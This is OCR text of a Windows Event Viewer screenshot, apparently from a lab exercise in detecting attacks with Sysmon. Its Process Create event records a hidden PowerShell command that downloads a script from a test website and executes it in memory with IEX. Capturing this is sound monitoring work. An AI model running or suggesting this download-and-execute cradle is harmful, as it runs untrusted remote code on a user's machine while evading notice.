 Event Viewer
File Action View Help
SmartCard-Auc
SmartCard-Dev
SmartCard-TPM
SmartScreen
SMBClient
SMBServer
SMBWitnessCl
StateRepositor
Storage-Tiering
StorageManag
StorageManag
StorageSetting
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageVolume
StorDiag
Store
StorPort
Storsvc
Sudo
Sysmon
Operationa
SystemSettings
Operational Number of events: 42,047
Level Date and Time Source Event ID Task Ca...
Information 21-05-2025 13:13:00 Sysmon 22 Dns qu...
Information 21-05-2025 13:13:00 Sysmon 22 Dns qu...
Information 21-05-2025 13:12:58 Sysmon 11 File cre...
Information 21-05-2025 13:12:58 Sysmon 1 Process...
Event 1, Sysmon
General Details
Friendly View XML View
OriginalFileName PowerShell.EXE
CommandLine "C:\WINDOWS\System32
\WindowsPowerShell\v1.0\powershell.exe" -nop
-w hidden -c "IEX(New-Object
Net.WebClient).DownloadString
('http://testphp.vulnweb.com')"
CurrentDirectory C:\WINDOWS\system32\
User JEMINA-PC\fathi
LogonGuid {15f123f6-6599-682d-9626-f60500000000}
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...